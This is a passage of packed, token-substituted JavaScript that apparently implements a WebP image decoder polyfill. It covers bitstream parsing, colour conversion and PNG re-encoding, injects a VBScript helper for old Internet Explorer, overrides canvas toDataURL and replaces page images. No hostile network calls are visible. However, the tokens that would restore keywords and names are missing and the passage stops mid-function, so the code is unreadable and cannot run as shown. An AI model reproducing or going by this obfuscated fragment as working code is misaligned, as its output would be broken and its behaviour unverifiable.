1d(1a,1a,1m,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1a,1u,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2o,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1m,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a))));1f fz(a,d){1b e=d.2F;1b t,b,c,p;1h(t=0;t<9W;++t)1h(b=0;b<9X;++b)1h(c=0;c<8d;++c)1h(p=0;p<8e;++p)if(1x(a,cU[t][b][c][p]))e.2a[t][b][c][p]=2L(a,8);d.8o=1A(a);if(d.8o)d.a8=2L(a,8)}1b cV=12;1b cW=20;1n.iI=1f(a){1g bM<<16|bN<<8|bO};1f aD(a){a.6M="5i";a.a6="iJ"}1b cX;1f dR(a,b){if(b!=bz){2z("iK 6j");1g 0}if(a);1g 1}1f fA(a){1b b=1w(cg);if(b){aD(b);b.3Y=0}1g b}1f fB(a){if(a){aE(a);a=0}}1f 1z(a,b,c){a.6M=b;a.a6=c;a.3Y=0;2z(b+": "+c);1g 0}1f 4Y(a,b){1g a[b+0]|a[b+1]<<8|a[b+2]<<16|a[b+3]<<24}1f aF(a,b,c,d,e,f){if(!a||!c||!d||!e)1g 0;if(c.1i>=8)if(!6d(a,b.1i,"iL ",4)){d.1i=1;e.1i=4Y(a,b.1i+4);if(f.1i>=cV&&e.1i>f.1i-cV)1g 0;b.1i+=8;c.1i-=8}1l{d.1i=0;e.1i=0}1l{d.1i=-1;e.1i=0}1g 1}1f fC(a,b,c,d,e,f,g){if(c.1i<10)1g 0;if(a[b.1i+3]!=3m||a[b.1i+4]!=1||a[b.1i+5]!=42)1g 0;1l{1b i=a[b.1i+0]|a[b.1i+1]<<8|a[b.1i+2]<<16;1b j=!(i&1)+0;1b w=(a[b.1i+7]<<8|a[b.1i+6])&6g;1b h=(a[b.1i+9]<<8|a[b.1i+8])&6g;if(g){if(c.1i<11)1g 0;g.1i=!!(a[b.1i+10]&1e)}if(!j)1g 0;if((i>>1&7)>3)1g 0;if(!(i>>4&1))1g 0;if(i>>5>=d)1g 0;if(e)e.1i=w;if(f)f.1i=h;1g 1}}1f aG(a,b,c,d,e,f,g){if(!a||!c||!d)1g 0;if(c.1i>=cW)if(!6d(a,b.1i,"fD",4)){1b h=4Y(a,b.1i+4);d.1i=1;if(h.1i!=cW-8)1g 0;if(g)g.1i=4Y(a,b.1i+8);if(e)e.1i=4Y(a,b.1i+12);if(f)f.1i=4Y(a,b.1i+16);b.1i+=cW;c.1i-=cW}1l d.1i=0;1l d.1i=-1;1g 1}1f fE(a){1K(a);a.5z=0;a.5A=0;a.6H=1;1h(i=0;i<a.6I.1p;++i)a.6I[i]=0;1h(i=0;i<a.6J.1p;++i)a.6J[i]=0}1f fF(a,b,c){1K(a);1K(b);b.5z=1A(a);if(b.5z){b.5A=1A(a);if(1A(a)){1b s;b.6H=1A(a);1h(s=0;s<3o;++s)b.6I[s]=1A(a)?2R(a,7):0;1h(s=0;s<3o;++s)b.6J[s]=1A(a)?2R(a,6):0}if(b.5A){1b s;1h(s=0;s<bQ;++s)c.4L[s]=1A(a)?2L(a,8):1a}}1l b.5A=0;1g!a.4C}1f fG(a,b,c,d){1b e=a.6N;1b f=b;1b g=c;1b h=b,7o=c+d;1b i;1b j=0;1b k=1j;1b p=1j;a.8m=1<<2L(e,2);k=a.8m-1;i=b;1b j=c+k*3;if(7o<j)1g"3Q";1h(p=0;p<k;++p){1b l=f[g+0]|f[g+1]<<8|f[g+2]<<16;1b m=i;1b n=j+l;if(n>7o)m=h;7Z(a.8n[+p],i,j,n);i=m;j=n;g+=3}7Z(a.8n[+k],i,j,7o);1g j<7o?"5i":"9F"}1f fH(a,b){1b c=b.3p;c.a1=1A(a);c.6K=2L(a,6);c.5B=2L(a,3);c.8f=1A(a);if(c.8f)if(1A(a)){1b i;1h(i=0;i<8c;++i)if(1A(a))c.a2[i]=2R(a,6);1h(i=0;i<e7;++i)if(1A(a))c.a3[i]=2R(a,6)}b.2l=c.6K==0?0:c.a1?1:2;if(b.2l>0)if(b.3Z.5z){1b s;1h(s=0;s<3o;++s){1b d=b.3Z.6J[s];if(!b.3Z.6H)d+=c.6K;b.8u[s]=d}}1l b.8u[0]=c.6K;1g!a.4C}1f 8J(a,b){1b c={1i:0};1b d=1o;1b e={1i:2i};1b f={1i:2i};1b g={1i:2i};1b h={1i:0};1b i={1i:0};1b j=1w(bX);1b k=1w(bY);1b l=1w(bJ);1b m="6o";if(a==1k){2z("(iM == 1k)");1g 0}aD(a);if(b==1k)1g 1z(a,"2f","1k fI iN 9B 8J()");d=b.2A;c.1i=b.7U;e.1i=b.9G;if(d==1k||e.1i<=4)1g 1z(a,"3Q","9A d9 2A 9B 5c am 7p");if(!aH(d,c,e,f))1g 1z(a,1L,"4o: fJ 4o fK");if(!aG(d,c,e,h,1k,1k,1k))1g 1z(a,1L,"4o: fJ fD fK");if(!aF(d,c,e,i,g,f))1g 1z(a,1L,"4o: aI 5h aJ.");if(i.1i==-1)1g 1z(a,"1L","4o: aI 5h aJ.");if(e.1i<4)1g 1z(a,3Q,"4o: iO 7p.");c=c.1i;e=e.1i;1b n=d[c+0]|d[c+1]<<8|d[c+2]<<16;j=a.a7;j.5y=!(n&1)+0;j.9Y=n>>1&7;j.9Z=n>>4&1;j.3U=n>>5;if(j.9Y>3)1g 1z(a,"1L","iP iQ iR.");if(!j.9Z)1g 1z(a,"7P","fj fg iS.");c+=3;e-=3;k=a.2T;if(j.5y){if(e<7)1g 1z(a,"3Q","8K 5c iT 7p");if(7D(d[c+0])!=3m||7D(d[c+1])!=1||7D(d[c+2])!=42)1g 1z(a,"1L","iU iV iW");k.4K=(d[c+4]<<8|d[c+3])&6g;k.e9=d[c+4]>>6;k.3V=(d[c+6]<<8|d[c+5])&6g;k.ea=d[c+6]>>6;c+=7;e-=7;a.4O=k.4K+15>>4;a.5E=k.3V+15>>4;b.1r=k.4K;b.1q=k.3V;b.5k=0;b.5j=0;b.2C=0;b.2B=0;b.6s=b.1r;b.4B=b.1q;b.2D=b.1r;b.2J=b.1q;fx(a.2F);fE(a.3Z);a.6S=0}if(j.3U>e)1g 1z(a,"3Q","iX iY 1p");a.5G=1k;a.8v=0;1b l=a.6N;7Z(l,d,c,c+j.3U);c+=j.3U;e-=j.3U;if(j.5y){k.a0=1A(l);k.eb=1A(l)}if(!fF(l,a.3Z,a.2F))1g 1z(a,"1L","8K 5c iZ 7p");if(!fH(l,a))1g 1z(a,"1L","8K 5c j0 7p");m=fG(a,d,c,e);if(m!="5i")1g 1z(a,"1L","8K 5c j1");fr(a);if(!j.5y)1g 1z(a,7P,"9A a j2 am.");1l a.ec=3|1T;1A(l);fz(l,a);if(a.2T.a0){1b o=8;1b p=1;1b q=d;1b r=c-o;1b s=5Z;if(j.3U<o||q[r+o-1]!=p);s=q[r+4]<<0|q[r+5]<<8|q[r+6]<<16;if(j.3U<s+o)1g 1z(a,1L,"4o: aI j3 aJ.");a.5G=s>0?q:1k;a.aa=s>0?r-s:1k;a.8v=s;s=q[r+0]<<0|q[r+1]<<8|q[r+2]<<16;a.8w=s;a.ee=1k;a.ed=q[r+3]}a.3Y=1;1g 1}1b cY=1c 1d(0,1,2,3,6,4,5,6,6,6,6,6,6,6,6,7,0);1b cZ=1c 1d(6B,7c,5L,0);1b da=1c 1d(5Q,2P,5L,4D,0);1b db=1c 1d(7g,3m,4J,4X,4W,0);1b dc=1c 1d(1m,1m,2t,7i,4k,6C,9L,5L,6z,4W,2I,0);1b dd=1c 1d(cZ,da,db,dc);1b de=1c 1d(0,1,4,8,5,2,3,6,9,12,13,10,7,11,14,15);1b df=9u(1c 1d(8d,8e),"");1f 8L(a,b,c,d,n,e){1b p=b[cY[n]][c];if(!1x(a,p[0]))1g 0;1y(1){++n;if(!1x(a,p[1]))p=b[cY[n]][0];1l{1b v,j;if(!1x(a,p[2])){p=b[cY[n]][1];v=1}1l{if(!1x(a,p[3]))if(!1x(a,p[4]))v=2;1l v=3+1x(a,p[5]);1l if(!1x(a,p[6]))if(!1x(a,p[7]))v=5+1x(a,3R);1l{v=7+2*1x(a,5w);v+=1x(a,6A)}1l{1b f=1o;1b g=1x(a,p[8]);1b h=1x(a,p[9+g]);1b k=2*g+h;v=0;f=dd[k];1b l;1h(i=0;i<f.1p-1;++i)v+=v+1x(a,f[i]);v+=3+(8<<k)}p=b[cY[n]][2]}j=de[n-1];e[e[e.1p-1]+j]=dV(a,v)*d[(j>0)+0];if(n==16||!1x(a,p[0]))1g n}if(n==16)1g 16}}1b dg={i8:1v(4,1o),j4:2i};1b dh=1c 1d(1c 1d(0,0,0,0),1c 1d(1,0,0,0),1c 1d(0,1,0,0),1c 1d(1,1,0,0),1c 1d(0,0,1,0),1c 1d(1,0,1,0),1c 1d(0,1,1,0),1c 1d(1,1,1,0),1c 1d(0,0,0,1),1c 1d(1,0,0,1),1c 1d(0,1,0,1),1c 1d(1,1,0,1),1c 1d(0,0,1,1),1c 1d(1,0,1,1),1c 1d(0,1,1,1),1c 1d(1,1,1,1));1b di=j5;1f 3A(X,S){1g((X[0]*j6+X[1]*j7+X[2]*1T+X[3]*1)*di&j8)>>S}1f fL(a,b,c){1b d,8M,8N;1b e=df;1b q=a.6P[a.6S];1b f=a.2a;1b g=a.4P[1-1];1b h=1v(4,0),7q=1v(4,0);1b i=1v(4,0),3B=1v(4,0);1b j=0;1b k=0;1b x,y,ch;f=4w(0,f8*1S(f));if(!a.4e){1b m=1v(16,0);1b n=b.3W+g.3W;b.3W=g.3W=(8L(c,a.2F.2a[1],n,q.5D,0,m)>0)+0;8N=1;e=a.2F.2a[0];et(m,f);f[f.1p-1]=0}1l{8N=0;e=a.2F.2a[3]}i=6c(dh[b.2S&15]);3B=6c(dh[g.2S&15]);1h(y=0;y<4;++y){1b l=3B[y];1h(x=0;x<4;++x){1b n=l+i[x];1b o=8L(c,e,n,q.8g,8N,f);i[x]=l=(o>0)+0;7q[x]=(f[f[f.1p-1]+0]!=0)+0;h[x]=(o>1)+0;f[f.1p-1]+=16}3B[y]=l;k|=3A(7q,24-y*4);j|=3A(h,24-y*4)}d=3A(i,24);8M=3A(3B,24);i=6c(dh[b.2S>>4]);3B=6c(dh[g.2S>>4]);1h(ch=0;ch<4;ch+=2){1h(y=0;y<2;++y){1b l=3B[ch+y];1h(x=0;x<2;++x){1b n=l+i[ch+x];1b o=8L(c,a.2F.2a[2],n,q.8h,0,f);i[ch+x]=l=(o>0)+0;7q[y*2+x]=(f[f[f.1p-1]+0]!=0)+0;h[y*2+x]=(o>1)+0;f[f.1p-1]+=16}3B[ch+y]=l}k|=3A(7q,8-ch*2);j|=3A(h,8-ch*2)}d|=3A(i,20);8M|=3A(3B,20);b.2S=d;g.2S=8M;a.2a=f;a.4R=j+0;a.3u=j|k;b.6L=!a.3u+0}1b dj;1f fM(a,b){1b c=a.6N;1b d=a.4P[1-1];1b e=a.4P[1+a.1N];if(a.3Z.5A)a.6S=!1x(c,a.2F.4L[0])?0+1x(c,a.2F.4L[1]):2+1x(c,a.2F.4L[2]);e.6L=a.8o?1x(c,a.a8):0;fy(c,a);if(c.4C)1g 0;if(!e.6L)fL(a,e,b);1l{d.2S=e.2S=0;if(!a.4e)d.3W=e.3W=0;a.3u=0;a.4R=0}1g!b.4C}1f fN(a){1b b=a.4P[1-1];b.2S=0;b.3W=0;5e(a.8q,0,bP,a.8q.1p);a.4M=(a.2l>0&&a.1D>=a.8l&&a.1D<=a.5F)+0}1f fO(a,b){1h(a.1D=0;a.1D<a.5F;++a.1D){1b c=a.8n[a.1D&a.8m-1];fN(a);1h(a.1N=0;a.1N<a.4O;a.1N++){if(!fM(a,c))1g 1z(a,"3Q","j9 ja-jb-jc jd."+a.1N+" "+a.1D);fl(a);fe(a)}if(!fh(a,b))1g 1z(a,"7Q","je jf.")}if(a.8w>0)if(!em(a))1g 0;1g 1}1f aK(a,b){1b c=0;if(a==1k)1g 0;if(b==1k)1g 1z(a,"2f","jg fI jh in aK().");if(!a.3Y)if(!8J(a,b))1g 0;1K(a.3Y);c=fi(a,b)==bE;if(c){if(c)c=fa(a,b);if(c)c=fO(a,b);c&=fk(a,b)}if(!c){aE(a);1g 0}a.3Y=0;1g 1}1f aE(a){if(a==1k)1g;if(a.4a);if(a.4Q)a.4Q=0;a.4Q=1k;a.6Q=0;a.3Y=0}1b dk=16,3C=-3K,8O=1T+5O;1f fP(y,u,v,a,b){1b c=dm[v];1b d=dn[v]+aL[u]>>dk;1b e=aM[u];a[b+0]=dp[y+c-3C];a[b+1]=dp[y+d-3C];a[b+2]=dp[y+e-3C]}1f aN(y,u,v,a,b){fP(y,u,v,a,b+1)}1f aO(y,u,v,a,b){a[b+0]=1a;aN(y,u,v,a,b)}1b dl=1<<dk-1;1b dm=1v(1T,7C),aM=1v(1T,7C);1b dn=1v(1T,9m),aL=1v(1T,9m);1b dp=1v(8O-3C,1o);1b dq=1v(8O-3C,1o);1b dr=0;1f 2W(v,a){1g v<0?0:v>a?a:v}1f fQ(a){1b i;if(dr)1g;1h(i=0;i<1T;++i){dm[i]=ji*(i-1e)+dl>>dk;aL[i]=-jj*(i-1e)+dl;dn[i]=-jk*(i-1e);aM[i]=jl*(i-1e)+dl>>dk}1h(i=3C;i<8O;++i){1b k=(i-16)*jm+dl>>dk;dp[i-3C]=2W(k,1a);dq[i-3C]=2W(k+8>>4,15)}dr=1}1f 7r(u,v){1g u|v<<16}1f aP(a,b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s){1b x;1b t=q-1>>1;1b u=7r(e[f+0],g[h+0]);1b v=7r(i[j+0],k[l+0]);if(a){1b w=3*u+v+8P>>2;r(a[b+0],w&1a,w>>16,m,n)}if(c){1b w=3*v+u+8P>>2;r(c[d+0],w&1a,w>>16,o,p)}1h(x=1;x<=t;++x){1b y=7r(e[f+x],g[h+x]);1b z=7r(i[j+x],k[l+x]);1b A=u+y+v+z+jn;1b B=A+2*(y+v)>>3;1b C=A+2*(u+z)>>3;if(a){1b w=B+u>>1;1b D=C+y>>1;r(a[b+2*x-1],w&1a,w>>16,m,n+(2*x-1)*s);r(a[b+2*x-0],D&1a,D>>16,m,n+(2*x-0)*s)}if(c){1b w=C+v>>1;1b D=B+z>>1;r(c[d+2*x-1],w&1a,w>>16,o,p+(2*x-1)*s);r(c[d+2*x+0],D&1a,D>>16,o,p+(2*x+0)*s)}u=y;v=z}if(!(q&1)){if(a){1b w=3*u+v+8P>>2;r(a[b+q-1],w&1a,w>>16,m,n+(q-1)*s)}if(c){1b w=3*v+u+8P>>2;r(c[d+q-1],w&1a,w>>16,o,p+(q-1)*s)}}}1f fR(A,a,B,b,C,c,D,d,E,e,F,f,G,g,H,h,l){aP(A,a,B,b,C,c,D,d,E,e,F,f,G,g,H,h,l,aO,4)}1f fS(A,a,B,b,C,c,D,d,E,e,F,f,G,g,H,h,l){aP(A,a,B,b,C,c,D,d,E,e,F,f,G,g,H,h,l,aN,4)}1b ds=1c 1d(7I);1b dt=1c 1d(7I);1f fT(a){ds[3e]=fR;dt[3e]=fS}1f fU(a,b,c,d,u,e,v,f,g,h,j,k,l,m,n){1b i;1h(i=0;i<l-1;i+=2){m(a[b+0],u[e+0],v[f+0],g,h);m(a[b+1],u[e+0],v[f+0],g,h+n);m(c[d+0],u[e+0],v[f+0],j,k);m(c[d+1],u[e+0],v[f+0],j,k+n);b+=2;d+=2;e++;f++;h+=2*n;k+=2*n}if(i==l-1){m(a[b+0],u[e+0],v[f+0],g,h);m(c[d+0],u[e+0],v[f+0],j,k)}}1f fV(A,a,B,b,C,c,D,d,E,e,F,f,l){fU(A,a,B,b,C,c,D,d,E,e,F,f,l,aO,4)}1b du=1c 1d(0,0,0,0,fV,0,0);1b dv=0;1f fW(a,p){1b b=p.1P;1b c=b.u.2r;1b d=c.3N;1b e=c.5g+a.3i*c.1Z;1b f=a.y;1b g=a.3f;1b h=a.u;1b i=a.3g;1b k=a.v;1b l=a.3h;1b m=du[b.2q];1b n=a.2D;1b o=a.2J-1;1b j;1h(j=0;j<o;j+=2){m(f,g,f,g+a.3P,h,i,k,l,d,e,d,e+c.1Z,n);g+=2*a.3P;i+=a.5l;l+=a.5l;e+=2*c.1Z}if(j==o)m(f,g,f,g,h,i,k,l,d,e,d,e,n);1g a.2J}1f fX(a,p){1b b=a.2J;1b c=p.1P.u.2r;1b d=c.3N;1b e=c.5g+a.3i*c.1Z;1b f=a.a?dt[p.1P.2q]:ds[p.1P.2q];1b g=a.y;1b h=a.3f;1b i=a.u;1b j=a.3g;1b k=a.v;1b l=a.3h;1b m=p.5n;1b n=p.6v;1b o=p.6t;1b q=p.7V;1b y=a.3i;1b r=a.3i+a.2J;1b s=a.2D;1b t=4v((s+1)/2);if(y==0)f(1k,1k,g,h,i,j,k,l,i,j,k,l,1k,1k,d,e,s);1l{f(p.5m,p.6u,g,h,m,n,o,q,i,j,k,l,d,e-c.1Z,d,e,s);b++}1h(;y+2<r;y+=2){m=i;n=j;o=k;q=l;j+=a.5l;l+=a.5l;e+=2*c.1Z;h+=2*a.3P;f(g,h-a.3P,g,h,m,n,o,q,i,j,k,l,d,e-c.1Z,d,e,s)}h+=a.3P;if(a.2C+r<a.4B){1G(p.5m,p.6u,g,h,s*1S(p.5m));1G(p.5n,p.6v,i,j,t*1S(p.5n));1G(p.6t,p.7V,k,l,t*1S(p.6t));b--}1l if(!(r&1))f(g,h,1k,1k,i,j,k,l,i,j,k,l,d,e+c.1Z,1k,1k,s);1g b}1f fY(a,p){1b b=p.1P.2q;1b c=b==3e?0:b==6m?1:3;1b d=b==6m?2:4;1b e=a.2D;1b f=a.2J;1b i,j;1b g=p.1P.u.2r;1b h=g.3N;1b k=g.5g+a.3i*g.1Z;1b l=a.a;1b m=a.3O;if(l!=1k)1h(j=0;j<f;++j){1h(i=0;i<e;++i)h[k+d*i+c]=l[m+i];m+=a.1r;k+=g.1Z}1g 0}1b dw=30;1f jo(x,y){1g x*y+(1<<dw-1)>>dw}1f fZ(a){1g a==9C||a==9D||a==3e||a==6m||a==7H}1f g0(a,b){1b W=b.1r;1b H=b.1q;1b x=0,y=0,w=W,h=H;b.5j=a!=1k&&a.5j>0;if(b.5j){w=a.dI;h=a.dJ;x=a.2B&~1;y=a.2C&~1;if(x<0||y<0||w<=0||h<=0||x+w>W||y+h>H)1g 0}b.2B=x;b.2C=y;b.6s=x+w;b.4B=y+h;b.2D=w;b.2J=h;b.5k=(a!=1k&&a.5k>0)+0;b.6p=a&&a.6p;b.7T=(a==1k||!a.dH)+0;1g 1}1f g1(a){1b p=a.6q;1b b=p.1P.2q<4A;p.3j=1k;p.6w=1k;p.6x=1k;if(!g0(p.7W,a))1g 0;if(a.5k);1l{if(b){p.6w=fW;if(a.7T){1b c=a.2D+1>>1;p.3j=9s(a.2D+2*c,1M);if(p.3j==1k){2z("3j 6j #2");1g 0}p.5m=p.3j;p.6u=0;p.5n=p.5m;p.6v=p.6u+a.2D;p.6t=p.5n;p.7V=p.6v+c;p.6w=fX;fT()}}1l;if(fZ(p.1P.2q))p.6x=b?fY:0}if(b)fQ();1g 1}1f g2(a){1b p=a.6q;1b b=a.2D;1b c=a.2J;1b d;1K(!(a.3i&1));if(b<=0||c<=0)1g 0;d=p.6w(a,p);p.dS+=d;if(p.6x)p.6x(a,p);1g 1}1f g3(a){1b p=a.6q;p.3j="";p.3j=1k}1f g4(a,b){b.7R=g2;b.6r=g1;b.7S=g3;b.6q=a}1b cV=12;1f aH(a,b,c,d){if(c.1i>=cV&&!6d(a,b.1i,"4o",4))if(6d(a,b.1i+8,"jp",4))1g 0;1l{d.1i=4Y(a,b.1i+4);if(d.1i<cV)1g 0;b.1i+=cV;c.1i-=cV}1l d.1i=0;1g 1}1f 8Q(a){if(a){}}1f 8R(a,b,c,d){1b e=1c fA;1b f=bE;1b g=1w(bH);1b h=1;1K(d);if(e==1k)1g 2f;dQ(g);g.2A=a;g.7U=b;g.9G=c;g4(d,g);e.4a=0;if(!8J(e,g))f=1L;1l{f=eh(g.1r,g.1q,d.7W,d.1P);if(f==bE)if(!aK(e,g))f=e.6M}fB(e);if(f!=bE)1n.ei(d.1P);1g f}1f g5(a,b,c,d,e,f){1b g=1w(bI);1b h=1w(bD);if(d==1k)1g 1k;7N(h);8Q(g);g.1P=h;h.2q=a;h.u.2r.3N=d;h.u.2r.5g=0;h.u.2r.1Z=e;h.u.2r.5h=f;h.7L=1;if(8R(b,0,c,g)!=bE)1g 1k;1g d}1f jq(a,b,c,d,e){1g g5(3e,a,b,c,e,d)}1f g6(a,b,c,d,e,f){1b g={1i:0};1b c={1i:c};1b h=1w(bI);1b i=1w(bD);7N(i);8Q(h);h.1P=i;i.2q=a;1b o={7U:{1i:0},1r:{1i:i.1r},1q:{1i:i.1q}};if(!g7(b,g,c,o.1r,o.1q))1g 1k;i.1r=o.1r.1i;i.1q=o.1q.1i;if(d)d.1i=i.1r.1i;if(e)e.1i=i.1q.1i;if(8R(b,g.1i,c.1i,h)!=bE)1g 1k;if(f)ad(i,f);1g a>=4A?i.u.dB.y:i.u.2r.3N}1n.jr=1f(a,b,c,d){1g g6(3e,a,b,c,d,1k)};1f aQ(a){1K(a);a.dE=0}1f 8S(a,b,c,d){1b e={1i:0};1b f={1i:0};1b g={1i:0};1b h={1i:0};1b i={1i:0};if(d==1k)1g 2f;aQ(d);if(a==1k||b==1k||c.1i==0)1g 2f;if(!aH(a,b,c,f))1g 1L;if(!aG(a,b,c,h,d.1r,d.1q,g))1g 1L;if(h.1i>0)1g bE;if(!aF(a,b,c,i,e,f))1g 1L;if(i.1i==-1)1g 1L;if(!i.1i)e.1i=c.1i;if(!fC(a,b,c,e,d.1r,d.1q,d.dD))1g 1L;1g bE}1f g7(a,b,c,d,e){1b f=1w(bF);if(8S(a,b,c,f)!=bE)1g 0;if(d)d.1i=f.1r;if(e)e.1i=f.1q;1g 1}1f dP(a,b){if(b!=bz)1g 0;if(a==1k)1g 0;aQ(a.6l);7N(a.1P);1g 1}1f dG(a,b,c,d){if(d!=bz)1g 2f;if(c==1k)1g 2f;1b e={1i:0};1b b={1i:b};1g 8S(a,e,b,c)}1n.g8=1f(a,b,c){1b d=1w(bI);1b e="6o";if(!c)1g 2f;1b f={1i:0};b={1i:b};e=8S(a,f,b,c.6l);if(e!=bE)1g e;8Q(d);d.1P=c.1P;d.7W=c.dN;e=8R(a,f.1i,b.1i,d);1g e}}if(!2y.4Z)2y.4Z=1f(c,d){1n.el=c;1n.2Y=1f(a){1b b=/(\\-([a-z]){1})/g;if(a=="jt")a="ju";if(b.7s(a))a=a.3D(b,1f(){1g 4p[2].jv()});1g c.2Z[a]?c.2Z[a]:1k};1g 1n};1b g9="<\\!-- aR --\\>\\r\\n"+"8T aR(7t)\\r\\n"+"\\jw = jx(7t)\\r\\n"+"ga 8T\\r\\n"+"8T gb(7t)\\r\\n"+"\\jy aS\\r\\n"+"\\jz = jA(7t)\\r\\n"+"\\jB aS jC 2 jD\\r\\n"+"\\t\\gc = jE( jF( jG( 7t, aS, 1 ) ) )\\r\\n"+"\\jH\\r\\n"+"\\t\\gc = "+\'""\'+"\\r\\n"+"\\jI jJ\\r\\n"+"ga 8T\\r\\n";1f gd(){1b a=1B.4q("aT");a.aU="aV/jK";1b s=1B.aW("aT")[0];a.5a=g9;s.aX.ge(a,s)}1f gf(b){1b c={};1h(1b i=0;i<1T;i++)1h(1b j=0;j<1T;j++)c[6e.6f(i+j*1T)]=6e.6f(i)+6e.6f(j);8U{1b d=aR(b);1b f=gb(b);1g d.3D(/[\\s\\S]/g,1f(a){1g c[a]})+f}8V(e){1g 1k}}1f gg(){1b D="gh-0.0.2.8W.js";1b E="gh-0.0.2.jL";1b F="";1b G=1B.aW("aT");1b H=G.1p;1h(1b i=0;i<H;++i)if(G[i].3E.2e(D)>=0){F=G[i].3E.3F(0,G[i].3E.gi("/")+1);2p}1b I=F+E;1f gj(){1b a=1c jM;a.gk=1f(){if(a.1r==2&&a.1q==2)8X();1l 8X()};a.jN=1f(){8X()};1b b="2A:8Y/gl;gm,jO/jP/jQ//jR";a.3E=b;a.aY("3E",b)}gj();1b J=4y;1f 8X(){if(J)1g;J=5f;1f gn(a){if(a.3F(a.1p-5,a.1p)==".gl")1g 1;1l 1g 0}1b p=1B.4q("8Z");1f go(a,b){if(b.2e("jS://")!=0)b=a+""+b;p.3E=b;b=p.3E;1g b}1f aZ(a,b,c,d){if(gn(b))gp(a,b,c,d)}1b q=[];1f gp(a,b,c,d){b=go(a,b);q.1t(1c 1d(b,c,d?d:0))}1f gq(a){1b c=(a.3F(a.2e("4r")+4).3F(0,1)==\'"\'||a.3F(a.2e("4r")+4).3F(0,1)=="\'")+0;1b b=a.3F(a.2e("4r")+4+c,a.gi(")")-c-(a.2e("4r")+4+c));1g b}1b r=1B.b0.aW("*");1h(1b i=0;i<1B.b1.1p;i++)aZ("",1B.b1[i].3E,1B.b1[i],1);1h(1b s=0;s<r.1p;s++){1b t=r[s];1b u=2y.4Z(t,1k).2Y("7u-8Y");if(u.jT("4r")){1b v=gq(u);aZ("",v,t)}}1b x=0;if(5d 9o!=="7v"&&!!1B.4q("b2").9a){1b z=5d gr!=="7v"?1c gr:2y.gs?1c gs("jU.jV"):1k;1b A=1c 9w}(1f(){1b d="jW+/";1f gt(a){1b b,i,7w;1b c,c2,c3;7w=a.1p;i=0;b="";1y(i<7w){c=a.6a(i++)&1a;if(i==7w){b+=d.3G(c>>2);b+=d.3G((c&3)<<4);b+="==";2p}c2=a.6a(i++);if(i==7w){b+=d.3G(c>>2);b+=d.3G((c&3)<<4|(c2&3z)>>4);b+=d.3G((c2&15)<<2);b+="=";2p}c3=a.6a(i++);b+=d.3G(c>>2);b+=d.3G((c&3)<<4|(c2&3z)>>4);b+=d.3G((c2&15)<<2|(c3&2G)>>6);b+=d.3G(c3&63)}1g b}if(!2y.b3)2y.b3=gt})();b4.1J.9b=1f(){1g 1n<0?1n+jX:1n};b4.1J.4s=1f(){1g[1n>>>24&1a,1n>>>16&1a,1n>>>8&1a,1n&1a]};b4.1J.b5=1f(){1g[1n&1a,1n>>>8&1a]};1d.1J.gu=1f(c,d){9y(4p.1p){4z 0:c=0;4z 1:d=1n.1p-c}1b a=1,b=0;1h(1b i=0;i<d;i++){a=(a+1n[c+i])%9z;b=(b+a)%9z}1g(b<<16|a).9b()};1d.1J.9c=1f(a,b){9y(4p.1p){4z 0:a=0;4z 1:b=1n.1p-a}1b d=4p.9d.gv;if(!d){d=[];1b c;1h(1b n=0;n<1T;n++){c=n;1h(1b k=0;k<8;k++)c=c&1?jY^c>>>1:c>>>1;d[n]=c.9b()}4p.9d.gv=d}1b c=gw;1h(1b i=0;i<b;i++)c=d[(c^1n[a+i])&1a]^c>>>8;1g(c^gw).9b()};(1f(){1b l=1f(){1b a=1d.1J.6b.jZ(1n.9a("2d").k0(0,0,1n.1r,1n.1q).2A);1b w=1n.1r;1b h=1n.1q;1b b=[4I,80,78,71,13,10,26,10,0,0,0,13,73,72,68,82];1d.1J.1t.2H(b,w.4s());1d.1J.1t.2H(b,h.4s());b.1t(8,6,0,0,0);1d.1J.1t.2H(b,b.9c(12,17).4s());1b d=h*(w*4+1);1h(1b y=0;y<h;y++)a.k1(y*(w*4+1),0,0);1b e=gx.k2(d/4x);1d.1J.1t.2H(b,(d+5*e+6).4s());1b f=b.1p;1b g=d+5*e+6+4;b.1t(73,68,65,84,6k,1);1h(1b i=0;i<e;i++){1b j=gx.8W(4x,d-i*4x);b.1t(i==e-1?1:0);1d.1J.1t.2H(b,j.b5());1d.1J.1t.2H(b,(~j).b5());1b k=a.6b(i*4x,i*4x+j);1d.1J.1t.2H(b,k)}1d.1J.1t.2H(b,a.gu().4s());1d.1J.1t.2H(b,b.9c(f,g).4s());b.1t(0,0,0,0,73,69,78,68);1d.1J.1t.2H(b,b.9c(b.1p-4,4).4s());1g"2A:8Y/gy;gm,"+b3(b.gz(1f(c){1g 6e.6f(c)}).9p(""))};if(5d 7x!=="7v"){1b m=7x.1J.5V;7x.1J.5V=1f(a){1b b=m.2H(1n,4p);if(b=="2A:,"){7x.1J.5V=l;1g 1n.5V()}1l{7x.1J.5V=m;1g b}}}})();1f gA(a,b){if(a!=1k){1b c=b.1q.1i;1b d=b.1r.1i;1b e=1B.4q("b2");e.id="b6";e.5a="aV";1B.b0.gB(e);1b f=1B.9e("b6");f.1E.9f="gC";f.1q=c;f.1r=d;1b g=f.9a("2d");1b i=g.k3(f.1r,f.1q);1b j=i.2A;1h(1b h=0;h<c;h++)1h(1b w=0;w<d;w++){j[2+w*4+d*4*h]=a[3+w*4+d*4*h];j[1+w*4+d*4*h]=a[2+w*4+d*4*h];j[0+w*4+d*4*h]=a[1+w*4+d*4*h];j[3+w*4+d*4*h]=a[0+w*4+d*4*h]}g.k4(i,0,0);1b k=f.5V("8Y/gy");1B.b0.k5(1B.9e("b6"))}1l k=b.k6;1g k}1b B=[];1f gD(a,b){B.1t(1c 1d(a,b))}1f gE(a){1h(1b i=0;i<B.1p;i++)if(a===B[i][0])1g b7=B[i][1];1g 4y}1f 9g(a,b){if(a&&a.aU=="gF"){1b c=q[x][1];if(q[x][2])c.3E=a.b8;1l c.1E.k7="4r("+a.b8+")"}1l if(a==1k&&b=="as"){1b d=q[x][1];1b e=q[x][2];if(e==0){1b f;if(5d d.k8==="7v")gG(d,x,a)}1l 